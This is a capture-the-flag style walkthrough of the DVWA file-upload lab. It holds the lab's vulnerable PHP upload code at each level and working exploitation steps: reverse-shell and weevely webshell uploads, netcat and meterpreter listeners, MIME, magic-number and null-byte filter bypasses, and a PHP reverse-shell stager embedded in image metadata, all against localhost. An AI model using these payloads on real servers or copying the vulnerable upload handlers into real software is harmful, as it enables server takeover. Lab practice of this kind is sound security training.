DVWA - File Upload
Information
The DVWA server itself contains instructions about almost everything.
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and to aid both students & teachers to learn about web application security in a controlled class room environment.
The aim of DVWA is to practice some of the most common web vulnerabilities, with various levels of difficultly, with a simple straightforward interface.
The DVWA server has 4 different security levels which can be set as seen below:
- Low: This security level is completely vulnerable and has no security measures at all. It’s use is to be as an example of how web application vulnerabilities manifest through bad coding practices and to serve as a platform to teach or learn basic exploitation techniques.
- Medium: This setting is mainly to give an example to the user of bad security practices, where the developer has tried but failed to secure an application. It also acts as a challenge to users to refine their exploitation techniques.
- High: This option is an extension to the medium difficulty, with a mixture of harder or alternative bad practices to attempt to secure the code. The vulnerability may not allow the same extent of the exploitation, similar in various Capture The Flags (CTFs) competitions.
- Impossible: This level should be secure against all vulnerabilities. It is used to compare the vulnerable source code to the secure source code.
File Upload
Uploaded files represent a significant risk to web applications. The first step in many attacks is to get some code to the system to be attacked. Then the attacker only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.
The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system, forwarding attacks to backend systems, and simple defacement. It depends on what the application does with the uploaded file, including where it is stored.
Objective: Execute any PHP function of your choosing on the target system (such as phpinfo() or system()) thanks to this file upload vulnerability.
Source video walkthrough (includes the “The PHP module GD is not installed” solution).
Security: Low
Low level will not check the contents of the file being uploaded in any way. It relies only on trust.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# source code for low security
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
Let’s grab Pentestmonkey’s PHP reverse shell and make the required changes:
Upload the file on the webserver:
Set up a listener:
1 2 3
shell nc -lvnp 9999 listening on [any] 9999 ...
Visit the given path:
1
curl http://127.0.0.1:42001/../../hackable/uploads/php-reverse-shell.php
Check listener:
1 2 3 4 5 6 7 8 9 10
nc -lvnp 9999 listening on [any] 9999 ... connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 39452 Linux CSpanias 5.15.133.1-microsoft-standard-WSL2 #1 SMP Thu Oct 5 21:02:42 UTC 2023 x86_64 GNU/Linux 08:37:32 up 59 min, 1 user, load average: 0.00, 0.02, 0.04 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT kali pts/1 - 07:37 59:46 0.00s ? -bash uid=149(_dvwa) gid=156(_dvwa) groups=156(_dvwa) /bin/sh: 0: can't access tty; job control turned off $
If this was a remote webserver, and not hosted on our PC, we would gain access to the actual webserver where we could further enumerate the network, pivot, or perform privilege escalation.
Weevely3
We can also use weevely3 to get a reverse shell.
Generate the shell:
1 2
./weevely.py generate test123 ~/dvwa/weevely.php Generated '/home/kali/dvwa/weevely.php' with password 'test123' of 688 byte size.
Upload it to the webserver:
Call it through the terminal:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
sudo /opt/weevely3/weevely.py http://127.0.0.1:42001/hackable/uploads/weevely.php test123 [+] weevely 4.0.1 [+] Target: 127.0.0.1:42001 [+] Session: /root/.weevely/sessions/127.0.0.1/weevely_0.session [+] Browse the filesystem or execute commands starts the connection [+] to the target. Type :help for more information. weevely> ls dvwa_email.png php-reverse-shell.php php-reverse-shell.php.png weevely.php
MSFVenom
We can also craft our own payload with
msfvenom:1 2 3 4 5
msfvenom -p php/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f raw > revshell.php [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload No encoder specified, outputting raw payload Payload size: 1110 bytes
Upload the file:
Set up the a listener within
msfconsole:1 2 3 4 5 6 7 8 9 10 11 12
msfconsole -q msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp payload => php/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 127.0.0.1 lhost => 127.0.0.1 msf6 exploit(multi/handler) > msf6 exploit(multi/handler) > run [!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress? [*] Started reverse TCP handler on 127.0.0.1:4444
Call the uploaded
msfvenompayload:1
curl http://127.0.0.1:42001/hackable/uploads/revshell.php
Catch the reverse shell:
1 2 3 4 5 6 7 8
msf6 exploit(multi/handler) > run [!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress? [*] Started reverse TCP handler on 127.0.0.1:4444 [*] Sending stage (39927 bytes) to 127.0.0.1 [*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:46378) at 2023-12-10 13:31:06 +0000 meterpreter >
As an extra step, we could use one of the MSF’s post-exploitation modules, such as the Local Exploit Suggester, to check our options for lateral movement, privilege escalation, crendential gathering, etc.:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
meterpreter > bg [*] Backgrounding session 1... msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester msf6 post(multi/recon/local_exploit_suggester) > show options Module options (post/multi/recon/local_exploit_suggester): Name Current Setting Required Description ---- --------------- -------- ----------- SESSION yes The session to run this module on SHOWDESCRIPTION false yes Displays a detailed description for the available exploits View the full module info with the info, or info -d command. msf6 post(multi/recon/local_exploit_suggester) > set session 1 session => 1 msf6 post(multi/recon/local_exploit_suggester) > run [*] 127.0.0.1 - Collecting local exploits for php/linux...
Security: Medium
When using the medium level, it will check the reported file type from the client when its being uploaded.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
# source code for medium security
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
When trying to upload the same script as before to the webserver it fails as it now only accepts
JPEGorPNGimages:This is easily bypassed by changing the file’s MIME type using Burp while uploading it:
Since the file has been uploaded, we can follow the same procedure as above to catch the reverse shell.
Security: High
Once the file has been received from the client, the server will try to resize any image that was included in the request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# source code for high security
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
Just changing the MIME type won’t work this time because this time it is also checking the file extension:
If we try to match the extension by renaming the
revshell.phpfile torevshell.pngfile, we will find that it will fail again as it also checks the file’s contents this time:1 2
# changing file's extension cp revshell.php revshell.png
One way of bypassing this is by changing the file’s Magic Number to the
.pngs one:We can see that it’s 8 bits long, so we will edit the
revshell.pngfile and add 8 random bits at the very beginning:We will then change these bits to the
.png’s magic number hexadecimal values:1
hexeditor revshell.png
Now the webserver will accept the file upload:
If we try to catch the reverse shell as it is, it won’t work:
We need a way to get the file to be executed as
.phpbut also keep the.pngextension so we can upload it. This can be done by first renaming it the file by adding the.phpextension:1 2
# changing file's extension cp revshell.png revshell.php.png
Then intercept the traffic while uploading the file and inject a null byte (
%00) after the.phpextension before sending the request:If you try to call it by just visiting the given path it won’t work:
However, if you remove everything after
.phpit should send a reverse shell back:
Injecting file’s metadata and using LFI
Source: DVWA File Upload.
We can download a low resolution image, such as this, add the
.phpextension, and inject our payload into the image’s metadata:1
cp duck.jpg duck.php.jpg1 2
exiftool -DocumentName='/*<?php /**/ error_reporting(0); $ip = "127.0.0.1"; $port = 4444; if (($f = "stream_socket_client") && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = "stream"; } elseif (($f = "fsockopen") && is_callable($f)) { $s = $f($ip, $port); $s_type = "stream"; } elseif (($f = "socket_create") && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = "socket"; } else { die("no socket funcs"); } if (!$s) { die("no socket"); } switch ($s_type) { case "stream": $len = fread($s, 4); break; case "socket": $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a["len"]; $b = ""; while (strlen($b) < $len) { switch ($s_type) { case "stream": $b .= fread($s, $len-strlen($b)); break; case "socket": $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS["msgsock"] = $s; $GLOBALS["msgsock_type"] = $s_type; eval($b); die(); __halt_compiler();' duck.jpg 1 image files updated
Then we have to set the security level back to Low and call the image via LFI:
Security: Impossible
This will check everything from all the levels so far, as well then to re-encode the image. This will make a new image, therefore stripping any “non-image” code (including metadata).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
# source code for impossible security
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "<pre><a href='${target_path}${target_file}'>${target_file}</a> succesfully uploaded!</pre>";
}
else {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>